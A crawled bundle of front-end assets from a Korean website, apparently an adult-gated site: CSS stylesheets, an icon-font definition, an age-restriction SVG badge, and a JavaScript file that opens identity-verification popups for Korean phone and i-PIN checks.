.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

.shop-headline {position:relative}
.shop-headline h3 {text-align:center;position:relative;margin:0 0 40px}
.shop-headline h3 img {max-width:100%;height:auto}
.shop-headline h3:after {content:"";display:block;position:absolute;width:50px;height:1px;background:#1b1b1b;left:50%;margin-left:-25px;bottom:-20px}
.shop-headline p {text-align:center;margin-bottom:40px;color:#707070}
.shop-headline p.color-dark {color:#1b1b1b}
.shop-headline .shop-link a {display:block;width:80px;height:80px;background:#d1d1d1;font-size:0;border-radius:100% !important;text-align:center;line-height:80px;position:absolute;top:-9px;right:180px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}
.shop-headline .shop-link.shop-link-right a {right:0}
.shop-headline .shop-link a:hover {background:#1b1b1b}
@media (max-width:991px) {
	.shop-headline .shop-link a {width:60px;height:60px;line-height:60px;right:140px}
	.shop-headline .shop-link a img {width:23px}
}
@media (max-width:767px) {
	.shop-headline h3 img {height:20px}
	.shop-headline p {display:none}
	.shop-headline .shop-link {margin-bottom:20px}
}

.shop-section {padding:80px 0}

.service-section {background:#ffe100}
.service-list:after {content:"";display:block;clear:both}
.service-list li {float:left;width:33.333%;margin-top:30px}
.service-list li:after {content:"";display:block;clear:both}
.service-list li .img-box {float:left;width:100px;height:100px;text-align:center;line-height:100px;border-radius:100% !important;border: dashed 1px #000;}
.service-list li img {width:50px}
.service-list li h5 {float:left;padding-left:20px;font-size: 20px;height:120px;margin:0;padding-top: 20px;text-align: left;word-break: keep-all;width: auto;color: #4475e4;}
.service-list li p {float:left;font-size: 12px;height:120px;margin:0;padding-top: 10px;line-height: 20px;width: 250px;color: #000;font-weight: 100;}

@media (max-width:1199px) {
	.shop-section {padding:40px 0}
	.service-list li {width:50%}
	.service-list li:nth-child(1), .service-list li:nth-child(2) {margin-top:0}
	.owl-category-nav-wrap {padding:0 20px}
	.owl-category-nav-btn a {display:block}
}
@media (max-width:767px) {
	.service-list li {padding:0 10px}
	.service-list li .img-box {float:none;margin:0 auto}
	.service-list li h5 {float:none;padding:10px 0 0;font-size: 14px;height:70px;text-align:center;word-break:keep-all;font-weight: 900;}
	.service-list li p {float: none;padding:10px 0 0;font-size:12px;height:70px;text-align:center;word-break: normal;width: auto;}
}



.example {margin:20px 0}

--- FILE ---
content_type: text/css
request_url: https://bamup.kr/thema/bamup/colorset/Basic/main.css
body_size: 4278
content:
/* main */

.title_info_detile {
		padding-left: 0;
		list-style: none;
		text-align: center;
}

.title_info_detile ul {
		
		display: initial;
    max-width: 1200px;
}

.title_info_detile li {
		display: inline-block;
		position: relative;
		width: 130px;
		height: 130px;
		background: #fff;
		border-radius: 50%;
		text-align: center;
		margin-right: 10px;
		margin-left: 10px;
		margin-bottom: 10px;
		border: 1px dashed #000;
}

.box_title {
    margin-top: 10px;
}
.box_title p {
    font-size: 20px;
    font-weight: 900;
    font-family: "?????????i??n";
}

.box_img {
    display: inline-block;
    position: relative;
    margin-top: 10px;
    margin-bottom: 5px;
}
.box_img i {font-size: 40px;}

.box_img_subtile {}
.box_img_subtile p {}


.quick_bt01 {
    display: -webkit-inline-box;
    margin-top: 30px;
    margin-bottom: 30px;
}

.quick_bt01 span a{
		display: inline-block;
		margin: 10px;
		border: 1px solid;
		padding: 0;
		color: #000;
}

.quick_bt01 span a:hover {
		display: inline-block;
		margin: 10px;
		border: 1px solid #e7143f;
		padding: 0;
		color: #e7143f;
}

.quick_bt_set {}

.quick_bt01 span p {margin: 10px;font-size: 16px;}

.quick_bt02 {
    display: -webkit-inline-box;
    margin-top: 30px;
    margin-bottom: 30px;
}

.quick_bt02 span a{
		display: inline-block;
		margin: 5px;
		padding: 0px;
		color: #fff;
		background: #000;
}

.quick_bt02 span a:hover {
		display: inline-block;
		margin: 5px;
		padding: 0px;
		color: #000;
		background: #fff;
}

.quick_bt02 span p {margin: 10px;font-size: 16px;padding-left: 5px;padding-right: 5px;}

span i{
		margin: 5px 5px 5px 5px;
		font-size: 20px !important;
}

.locations-wrapper {
  margin-bottom: -30px; }

.locations-wrapper .location {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  height: 160px;
  margin: 0 0 30px 0;
  overflow: hidden;
  position: relative;
  }

.location-inner {
  background-color: rgba(33, 33, 33, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  background-image: url('http://bamup.kr/data/apms/background/crowd-789652_1920.jpg');
  }

.location-link {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.location-content {
  bottom: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
  box-sizing:;
  }
  .location-content .btn {
    float: right;
    margin: 15px 0 0 0;
    background-color: #666;
    border-color: #4475e4;
    color: #fff;
    }

.location-title {
  }
  .location-title::after {
    display: block;
    content: "";
    clear: both; }
  .location-title h3 {
    font-size: 28px;
    }
    .location-title h3 a {
      color: #fff;
      text-decoration: none; }
  .location-title p {
    color: rgba(255, 255, 255, 0.8);
    margin: 6px 0 0 0;
    text-shadow: 1px 1px rgba(33, 33, 33, 0.8); }
    
.categories-wrapper {
  margin-bottom: -30px; }

.categories-wrapper .category {
  border: 1px solid rgba(33, 33, 33, 0.08);
  border-radius: 10px;
  display: block;
  margin: 0 0 30px 0;
  padding: 30px 15px;
  position: relative;
  text-align: center;
  text-decoration: none;
  transition: all .2s ease; }
  .categories-wrapper .category:hover {
    border-color: #ff1d47;
    text-decoration: none; }
    .categories-wrapper .category:hover .category-icon {
      color: #ff1d47; }

.category-icon {
  color: rgba(33, 33, 33, 0.14);
  display: block;
  font-size: 24px;
  margin: 0 0 10px 0;
  transition: all .2s ease; }

.category-title {
  color: #212121;
  display: block;
  font-size: 16px;
  text-decoration: none; }

.category-count {
  background-color: rgba(33, 33, 33, 0.08);
  border-radius: 5px;
  color: #212121;
  font-size: 13px;
  padding: 2px 12px;
  position: absolute;
  right: 10px;
  top: 10px; }
  
/* login */
	
.btn.btn-navy.btn-block.en {
	background: #14263e !important;
	border: 1px solid #14263e !important;
	font-size: 16px;
	}
	
.btn.btn-navy.btn-block.en:hover {
	background: #fff !important;
	border: 1px solid #14263e !important;
	font-size: 16px;
	color: #14263e !important;
	}
	
	
/* ????a?? ????? css 2019-07-04 ??? */

.list-body .list-desc {
    height: 120px !important;
}

.list-body .list-desc strong {
    font-size: 16px !important;
    height: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://bamup.kr/thema/bamup/colorset/Basic/icon/flaticon.css
body_size: 3136
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/01/2017 08:23
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-balloon:before { content: "\f100"; }
.flaticon-balloon-1:before { content: "\f101"; }
.flaticon-birthday-cake:before { content: "\f102"; }
.flaticon-birthday-cake-1:before { content: "\f103"; }
.flaticon-birthday-card:before { content: "\f104"; }
.flaticon-bow-tie:before { content: "\f105"; }
.flaticon-burger:before { content: "\f106"; }
.flaticon-calendar:before { content: "\f107"; }
.flaticon-candle:before { content: "\f108"; }
.flaticon-candles:before { content: "\f109"; }
.flaticon-candy:before { content: "\f10a"; }
.flaticon-champagne:before { content: "\f10b"; }
.flaticon-cheers:before { content: "\f10c"; }
.flaticon-clown:before { content: "\f10d"; }
.flaticon-cocktail:before { content: "\f10e"; }
.flaticon-confetti:before { content: "\f10f"; }
.flaticon-confetti-1:before { content: "\f110"; }
.flaticon-confetti-2:before { content: "\f111"; }
.flaticon-crown:before { content: "\f112"; }
.flaticon-cutlery:before { content: "\f113"; }
.flaticon-doughnut:before { content: "\f114"; }
.flaticon-fireworks:before { content: "\f115"; }
.flaticon-flower:before { content: "\f116"; }
.flaticon-flowers:before { content: "\f117"; }
.flaticon-garlands:before { content: "\f118"; }
.flaticon-gift:before { content: "\f119"; }
.flaticon-giftbox:before { content: "\f11a"; }
.flaticon-hat:before { content: "\f11b"; }
.flaticon-ice-cream:before { content: "\f11c"; }
.flaticon-ice-cream-1:before { content: "\f11d"; }
.flaticon-juice:before { content: "\f11e"; }
.flaticon-karaoke:before { content: "\f11f"; }
.flaticon-lollipop:before { content: "\f120"; }
.flaticon-lollipop-1:before { content: "\f121"; }
.flaticon-mask:before { content: "\f122"; }
.flaticon-mask-1:before { content: "\f123"; }
.flaticon-mirror-ball:before { content: "\f124"; }
.flaticon-mobile-phone:before { content: "\f125"; }
.flaticon-muffin:before { content: "\f126"; }
.flaticon-musical-note:before { content: "\f127"; }
.flaticon-party-blower:before { content: "\f128"; }
.flaticon-photo-camera:before { content: "\f129"; }
.flaticon-pizza:before { content: "\f12a"; }
.flaticon-shopping-bag:before { content: "\f12b"; }
.flaticon-speaker:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-suit:before { content: "\f12e"; }
.flaticon-wine:before { content: "\f12f"; }
.flaticon-wine-glass:before { content: "\f130"; }
.flaticon-wine-glass-1:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://bamup.kr/basic.css
body_size: 3674
content:
/*Font: Noto Sans KR*/
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);

h1 {
    font-size: 60px;
}

h3 {text-align: left;padding-left: 40px;border-bottom: 1px solid #eee;padding-bottom: 10px;margin: 10px;}

h5 {
    font-size: 24px;
    font-weight: 300;
    line-height: 26px;
    margin: 0;
    margin-bottom: 10px;
}

strong {}

body {font-family: 'Noto Sans KR', Arial, sans-serif !important;overflow: unset;}


#contents-ss {
    width: 1200PX;
    display: inline;
    position: relative;
}


.ad_check {
    float: left;
    width: 48%;
    background: #fff;
    height: 250px;
    margin: 10px;
    border: 1px solid #d0d0d0;
}

.ad_check button {
    height: 40px;
    background: #eee;
    border: 1px solid #d0d0d0;
    margin: 10px;
    color: #555;
    padding: 3px 10px;
    font-size: 12px;
    width: 40%;
}

.ad_check h3 {
    padding: 0;
    margin: 10px !important;
    text-align: center;
}

.login-form {
    background: #fff;
    border: 1px solid #d0d0d0;
    margin: 10px;
    float: right;
    width: 48%;
    height: 250px;
}

.form-ss {}

.input-form {
    height: 24px;
    margin-bottom: 10px;
    font-size: 12px;
    display: inline;
    width: 40%;
}


.ad-ss {
    max-width: 1200px;
    text-align: center;
    margin: auto;
    padding: 10px;
    height: auto;
    display: block;
}

.ad-form-main {
    border: 1px solid #d0d0d0;
    padding: 10px;
    height: auto;
    background: #eee;
    display: inline-block;
    width: 100%;
}

dd {
    text-align: left;
}

.btn-set {
    height: 30px;
    padding: 5px 15px;
    width: 40%;
}

.pass-btn {
    background: #1b1b1b;
    color: #fff;
    border: 1px solid #1b1b1b;
}

.login-btn {
    background: #9c1a1a;
    color: #fff;
    border: 1px solid #9c1a1a;
}

.form-set {
    padding: 5px;
}

.fs-right {
}

.fs-left {}

.notice-img {
    margin: 100px 0;
    height: auto;
    width: 100%;
    display: block;
    position: relative;
}

.ad-mark {
    color: #383838;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    margin: auto;
    font-weight: 900;
    padding: 10px;
}

.logo {
    margin-top: 50px;
    font-size: 28px;
    font-weight: 900;
    text-transform: uppercase;
}

.getout {
    margin-top: 20px;
    font-size: 14px;
    font-weight: 600;
}

.getout a {
    color: #dc2222;
    text-decoration: none;
    border-bottom: 1px solid #dc2222;
    padding-bottom: 8px;
}

.getout a:hover {}

@media screen and (max-width: 768px)

{ 
	
.ad-form-main {
    border: 1px solid #d0d0d0;
    padding: 10px;
    height: auto;
    background: #eee;
    width: auto;
}

.ad_check {
    float: none;
    width: 100%;
    background: #fff;
    height: 180px;
    margin: auto;
    border: 1px solid #d0d0d0;
}

.ad_check button {
    height: 40px;
    background: #eee;
    border: 1px solid #d0d0d0;
    margin: 10px;
    color: #555;
    padding: 3px 10px;
    font-size: 12px;
    width: 40%;
}

.login-form {
    float: none;
    height: 180px;
    min-width: 100%;
    background: #fff;
    border: 1px solid #d0d0d0;
    margin: auto;
    margin-top: 10px;
}

.notice-img {
    margin: 10px 0;
}

h5 {
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
    margin: 0;
    margin-bottom: 20px;
}

strong {
    font-weight: 900;
}

}

.mem_join {
    display: block;
    margin: 0 auto;
    color: #000;
    text-decoration: unset;
    border: 1px solid #888888;
	background: #e6e6e6;
    width: 80%;
    margin-top: 10px;
    line-height: 30px;
    margin-bottom: 10px;
}

.form-ss h3 {
    padding: 0;
    text-align: center;
}

.adt {}

.mark19-new {
    width: 200px;
    position: relative;
    display: inline-block;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bamup.kr/img/19icon.svg
body_size: 1483
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="120px" height="120px" viewBox="-45 -45 120 120" enable-background="new -45 -45 120 120" xml:space="preserve">
<g>
	<path fill="#D41B19" d="M14.999-35C-12.614-35-35-12.614-35,14.999S-12.614,65,14.999,65C42.609,65,65,42.612,65,14.999
		S42.609-35,14.999-35z M14.999,62.442c-26.204,0-47.443-21.238-47.443-47.443c0-26.204,21.239-47.439,47.443-47.439
		c26.198,0,47.439,21.236,47.439,47.439C62.438,41.204,41.197,62.442,14.999,62.442z"/>
	<g>
		<path fill="#2C2D2D" d="M-13.453,28.652h8.65V3.196h-7.293V-1.75C-8.07-2.51-5.299-3.543-2.741-5.123h5.93v33.779h7.559v6.472
			h-24.2V28.652z"/>
		<path fill="#2C2D2D" d="M21.151,26.532c1.47,1.573,3.973,2.833,6.361,2.833c4.518,0,8.267-3.433,8.597-13.545
			c-2.072,2.721-5.487,4.404-8.263,4.404c-6.692,0-11.528-4.133-11.528-12.67c0-8.267,5.762-13.435,12.665-13.435
			c7.615,0,14.466,5.985,14.466,19.96c0,15.233-7.443,21.813-15.443,21.813c-5.006,0-8.642-2.128-11.037-4.572L21.151,26.532z
			 M36.003,10.216c-0.706-7.343-3.48-10.062-6.909-10.062c-2.995,0-5.439,2.446-5.439,7.4c0,4.73,2.23,6.961,5.711,6.961
			C31.53,14.509,34.037,13.314,36.003,10.216z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bamup.kr/js/certify.js
body_size: 3810
content:
// 본인확인 인증창 호출
function certify_win_open(type, url)
{
    if(type == 'kcb-ipin')
    {
        var popupWindow = window.open( url, "kcbPop", "left=200, top=100, status=0, width=450, height=550" );
        popupWindow.focus();
    }
    else if(type == 'kcb-hp')
    {
        var popupWindow = window.open( url, "auth_popup", "left=200, top=100, width=430, height=590, scrollbar=yes" );
        popupWindow.focus();
    }
    else if(type == 'kcp-hp')
    {
        if($("input[name=veri_up_hash]").size() < 1)
                $("input[name=cert_no]").after('<input type="hidden" name="veri_up_hash" value="">');

        if( navigator.userAgent.indexOf("Android") > - 1 || navigator.userAgent.indexOf("iPhone") > - 1 )
        {
            var $frm = $(event.target.form);
            if($("#kcp_cert").size() < 1) {
                $frm.wrap('<div id="cert_info"></div>');

                $("#cert_info").append('<form name="form_temp" method="post">');
            } else {
                $("#kcp_cert").remove();
            }

            $("#cert_info")
                .after('<iframe id="kcp_cert" name="kcp_cert" width="100%" height="700" frameborder="0" scrolling="no" style="display:none"></iframe>');

            var temp_form = document.form_temp;
            temp_form.target = "kcp_cert";
            temp_form.action = url;

            document.getElementById( "cert_info" ).style.display = "none";
            document.getElementById( "kcp_cert"  ).style.display = "";

            temp_form.submit();
        }
        else
        {
            var return_gubun;
            var width  = 410;
            var height = 500;

            var leftpos = screen.width  / 2 - ( width  / 2 );
            var toppos  = screen.height / 2 - ( height / 2 );

            var winopts  = "width=" + width   + ", height=" + height + ", toolbar=no,status=no,statusbar=no,menubar=no,scrollbars=no,resizable=no";
            var position = ",left=" + leftpos + ", top="    + toppos;
            var AUTH_POP = window.open(url,'auth_popup', winopts + position);
        }
    }
    else if(type == 'lg-hp')
    {

        if( g5_is_mobile )
        {
            var $frm = $(event.target.form),
                lgu_cert = "lgu_cert";

            if($("#lgu_cert").size() < 1) {
                $frm.wrap('<div id="cert_info"></div>');

                $("#cert_info").append('<form name="form_temp" method="post">');
            } else {
                $("#"+lgu_cert).remove();
            }

            $("#cert_info")
                .after('<iframe id="'+lgu_cert+'" name="lgu_cert" width="100%" src="'+url+'" height="700" frameborder="0" scrolling="no" style="display:none"></iframe>');

            document.getElementById( "cert_info" ).style.display = "none";
            document.getElementById( lgu_cert  ).style.display = "";

        } else {
            var width= 640;
            var height = 660;

            var leftpos = screen.width  / 2 - ( width  / 2 );
            var toppos  = screen.height / 2 - ( height / 2 );

            var popupWindow = window.open( url, "auth_popup", "left=" + leftpos + ", top="    + toppos + ", width=" + width   + ", height=" + height + ", scrollbar=yes" );
            popupWindow.focus();
        }
    }
}

// 인증체크
function cert_confirm()
{
    var type;
    var val = document.fregisterform.cert_type.value

    switch(val) {
        case "ipin":
            type = "아이핀";
            break;
        case "hp":
            type = "휴대폰";
            break;
        default:
            return true;
    }

    if(confirm("이미 "+type+"으로 본인확인을 완료하셨습니다.\n\n이전 인증을 취소하고 다시 인증하시겠습니까?"))
        return true;
    else
        return false;
}